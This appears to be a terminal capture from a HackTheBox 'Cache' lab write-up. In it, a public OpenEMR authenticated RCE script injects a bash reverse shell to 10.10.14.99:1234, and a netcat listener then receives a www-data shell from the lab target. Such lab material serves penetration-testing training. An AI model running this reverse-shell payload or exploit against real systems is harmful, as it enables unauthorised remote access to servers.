 vagrant@ko:~/Desktop/HackTheBox/Cache/HMS$ python2 HMS_RCE.py http://hms.htb -u openemr_admin -p xxxxxx -c 'bash -
i >& /dev/tcp/10.10.14.99/1234 0>&1'
OPENEMR
={ P R O J E C T I N S E C U R I T Y }=
Twitter : @Insecurity
Site : insecurity.sh
[$] Authenticating with openemr_admin:xxxxxx
[$] Injecting payload
vagrant@ko:~/Desktop/HackTheBox/Cache$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.99] from (UNKNOWN) [10.10.10.188] 49648
bash: cannot set terminal process group (1432): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cache:/var/www/hms.htb/public_html/interface/main$